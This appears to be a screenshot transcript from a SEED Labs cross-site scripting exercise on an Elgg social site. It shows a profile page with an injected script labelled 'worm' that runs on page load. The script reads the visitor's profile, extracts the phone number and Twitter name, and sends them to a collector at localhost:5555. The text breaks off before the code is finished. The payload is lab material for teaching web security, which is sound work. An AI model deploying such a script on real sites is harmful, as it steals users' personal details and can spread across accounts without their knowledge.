 Not secure seed-server.com/profile/charlie
ProblemStack Algorithm CTF Arabic DataSets GameDevelopme... MathWebApps MatlabLinux Physics Statistics Scripting » Other bookmark
Bookmarks
Files
Pages
Wire post
Mobile phone
01111111111
Twitter username
chaplin
About me
Add widgets
Sources Elements Console Network » 1 1
<div class="elgg-output">
<p>
<script id="worm" type="text/javascript">
window.onload = function() {
var username=elgg.session.user.username;
var settingsurl = `http://www.seed-
server.com/profile/${username}`;
var Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = () => {
if (Ajax.readyState === 4) {
(function(response) {
var hiddenDiv = document.createElement('div');
hiddenDiv.setAttribute("id", "hiddenDiv");
hiddenDiv.setAttribute("style", "display:
none;");
hiddenDiv.innerHTML=response;
try{
var phone="@phone=" +
encodeURIComponent(hiddenDiv.querySelector('[data-
name="mobile"]').innerText);
var twitter="@twitter=" +
encodeURIComponent(hiddenDiv.querySelector('[data-
name="twitter"]').innerText);
var
sendurl='http://localhost:5555?'+phone+twitter;
var AjaxI=new XMLHttpRequest();
AjaxI.open("GET", sendurl, true);
AjaxI.send();
}catch(e) {
console.log(e);
}
})(Ajax.response);
}
}